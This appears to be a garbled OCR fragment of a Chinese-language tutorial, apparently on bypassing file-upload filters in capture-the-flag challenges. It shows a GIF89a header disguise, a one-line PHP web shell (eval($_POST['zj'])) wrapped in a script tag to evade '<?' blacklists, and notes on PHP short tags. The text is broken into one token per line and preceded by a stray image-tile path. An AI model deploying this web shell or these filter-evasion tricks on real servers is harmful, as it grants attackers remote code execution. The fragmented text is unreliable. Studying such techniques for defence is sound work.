
GIF89a
: 這是 GIF 圖像文件的文件頭標識符
剩餘就是正常的html語言
<?
繞過
<
script
language
=
"
php
"
>
eval
(
$_POST
[
'zj'
]
)
</
script
>
短標籤
short_open_tag 開啟以後，可以使用 PHP 的短標
<? ?>
籤：
php
繞過黑名單有
的情況
題目